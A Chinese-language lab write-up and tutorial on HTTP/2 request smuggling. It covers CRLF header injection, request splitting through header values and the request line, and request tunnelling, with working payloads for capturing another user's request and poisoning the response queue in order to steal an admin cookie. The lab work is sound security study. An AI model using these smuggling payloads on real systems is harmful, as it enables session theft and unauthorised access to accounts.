

我们捕获到admin用户302跳转,窃取到他的cookie。发两次包,可以看到成功进入admin后台。直接删除carlos用户就行了。
CRLF拆分
即使网站验证Content-Length的值或者过滤了Transfer-Encoding请求头,如果没有对\n进行处理,那么能进行请求走私。
在HTTP1中,有时可以利用换行符\n来走私被过滤的请求头。如果后端将它视为分隔符。但是前端不这样做,那么前端服务器无法检测请求头内容中包含的请求头。
Foo: bar\nTransfer-Encoding: chunked
在HTTP2中,由于请求是二进制传输,所有请求头的结束是非常明确的。那么\r\n就不具有特殊的意义,所以在请求头的值当中也不会被拆分开来。
Foo: bar\r\nTransfer-Encoding: chunked
但是依旧会产生问题,在HTTP2降级的时候,\r\n被HTTP1重新解释为一个请求头的结束,传到后端时,会被认定是两个请求头。
Foo: bar
Transfer-Encoding: chunked
我们利用这一点就有效的绕过了Transfer-Encoding的过滤。
案例
实验目的:利用CRLF绕过Transfer-Encoding的过滤,通过search来捕获用户请求。HTTP1中已有类似的实验,不再赘述。
首先把burp的Inspector展开,在Request Headers中可以修改键值。如果直接在Repeater中修改,是不会成功的。我们修改成功后去试一下,是否有404响应。


连续发送两次后,观察到有404响应了。这时候可以开始实施我们的攻击。我们通过主页面搜索框抓包发现POST的正文为search=,那么可以把下一个用户的请求拼接进来,响应的回显就能看到他的请求,便可以窃取Cookie。
0
POST / HTTP/1.1
Host: 0a8700ab0412c0eac07b0dfa00a1003f.web-security-academy.net
Cookie: session=TgTtM26tcOnCqyqDlRZSA8KuBSm3hUJe; _lab_analytics=KADnpo89eIUNanbS3wlpsvFYS5exsLjRYYjs1PCPh96sfgkFlGscFrzHaCU7encqWbTdHNAOw3uMehjUiCYf5Lps3HNtPiavnLJnIZ8Rnxu4e8pjdW92UCfzvFOPqR6QVgSw0r2JoCS987IW6K9mbOBwSlAVXkMh9ZHwp3zzZMOlcOJ2o06RbPJFcdDHxtDwVkL6Mpe93JBCnYycFSpgqRqubpgCM0QhP4eglMrE8ik5VOeWRBHoJ3Gn4UwkIVdi
Content-Length: 800 //为了能让用户的请求尽可能都被捕获
search=yake-daigua
这里迟迟等不到靶场的用户进来,索性捕捉自己的了。

在修补时,只修补
\r\n而不修补\n是一个致命的错误。
HTTP2请求拆分
请求头内容拆分
虽然CRLF拆分能够绕过一部分过滤,但是能不能找到更好的方法呢?如果我们利用\r\n\r\n,而不是\r\n,我们就可以直接结束第一个请求。这种方法可以不需要后端支持Transfer-Encoding,请求正文和POST方法。但是,有一个必要因素是前端必须以\r\n\r\n去结束一个请求头,(绝大多数场景都是适用的)使得它变成一个独立完整的请求。
:method GET
:path /
:authority vulnerable-website.com
foo
bar\r\n
\r\n
GET /admin HTTP/1.1\r\n
Host: vulnerable-website.com
要在请求头中拆分请求,需要了解前端服务器如何重写请求,并在手动添加任何 HTTP/1 标头时考虑到这一点。否则,其中一个请求可能缺少强制的请求头。
例如,需要确保后端收到的两个请求都包含一个Host标头。前端服务器通常会在降级期间过滤:authority这个伪请求头并用新的 HTTP/1 标头替换它。Host执行此操作有不同的方法,这会影响我们要注入的请求头Host,我们要重新考虑它放置的位置。
假设我们有以下请求
:method GET
:path /
:authority vulnerable-website.com
foo
bar\r\n
\r\n
GET /admin HTTP/1.1\r\n
Host: vulnerable-website.com
在HTTP2降级的重写期间,一些前端服务器将新Host标头附加到当前标头列表的末尾。对于HTTP/2 前端而言,它在foo标头之后。这也是在请求将在后端拆分之后。这意味着第一个请求根本没有Host标头,而走私的请求会有两个。在这种情况下,我们就需要调整注入的Host请求头在foo的后面,在GET的前面,以便在发生拆分后它能够在第二个GET请求中。
:method GET
:path /
:authority vulnerable-website.com
foo
bar\r\n
Host: vulnerable-website.com\r\n
\r\n
GET /admin HTTP/1.1
既然能在请求头内容上进行拆分,那是不是在请求头上和请求首行也能进行拆分?答案是肯定的。下面给出案例。
H2.TE请求头拆分
| :method | POST |
|---|---|
| :path | / |
| :authority | ecosystem.atlassian.net |
| foo: bar transfer-encoding |
chunked |
| ### H2.TE请求首行拆分 | |
| :method | GET / HTTP/1.1 Transfer-encoding: chunked x: x |
| ---------- | ------------------------------------------------------ |
| :path | ignored |
| :authority | ecosystem.atlassian.net |
GET / HTTP/1.1
transfer-encoding: chunked
x: x /ignored HTTP/1.1
Host: eco.atlassian.net
案例
实验目的:利用请求内容拆分,进行响应队列投毒,窃取admin用户cookie,删除用户carlos。
foo
bar\r\n
\r\n
GET /daigua HTTP/1.1\r\n
Host: 0a4e007c0339196bc194274200b2008d.web-security-academy.net

收到404响应说明投毒成功,接下来常规捕获302跳转就行了。



和前面的案例一样。
HTTP请求隧道
至此,我们介绍的请求走私攻击都有一个前提:前端服务器与后端服务器之间的相同连接用于处理多个请求。下面就讲讲即使不重用连接的攻击手段。
当服务器只允许来自同一IP或同一客户端的请求重用连接,其他人根本不会重用连接。这时就没有明显的办法去影响其他用户的流量。尽管攻击面被缩小了,但仍然能做出一些危险的行为。以下介绍泄露请求头和web缓存投毒。但是再次之前,先讲讲如何确认请求非同步隧道的存在。
隧道确认
HTTP/1 和 HTTP/2 都可以使用请求隧道,但在仅 HTTP/1 的环境中检测起来要困难得多。由于持久 (
keep-alive) 连接在 HTTP/1 中的工作方式,即使您确实收到两个响应,也不一定确认请求已成功走私。另一方面,在 HTTP/2 中,每个“流”应该只包含一个请求和响应。如果您收到一个 HTTP/2 响应,正文中似乎是一个 HTTP/1 响应,您可以确信您已经成功地通过隧道传输了第二个请求。
所以我们只需要进行一个最简单的请求(假设后端为TE),就能分辨。
POST / HTTP/1.1
Host: example.com
Transfer-Encoding: chunked
0
GET / HTTP/1.1
Host: example.com
在响应中,能够看见响应正文包含HTTP1的响应。说明是非同步的。
HTTP/1.1 301 Moved Permanently
Content-Length: 162
Location: /en
<html><head><title>301 Moved…
HTTP/1.1 301 Moved Permanently
Content-Length: 162…
但是真实环境下上述方法并没有那么有效。前端服务器通常使用后端响应中的 Content-Length 来决定从套接字读取多少字节。这意味着即使你可以向后端发送两个请求并从中触发两个响应,前端也只会向传递第一个不太符合预期的响应。(暂且将这种情况称为盲请求隧道)
例如
POST /images/tiny.png HTTP/1.1
Transfer-Encoding: chunked
0
POST / HTTP/1.1
…
HTTP/1.1 200 OK
Content-Length: 7
content
HTTP/1.1 403 //此行及后续并不会返回给用户
…
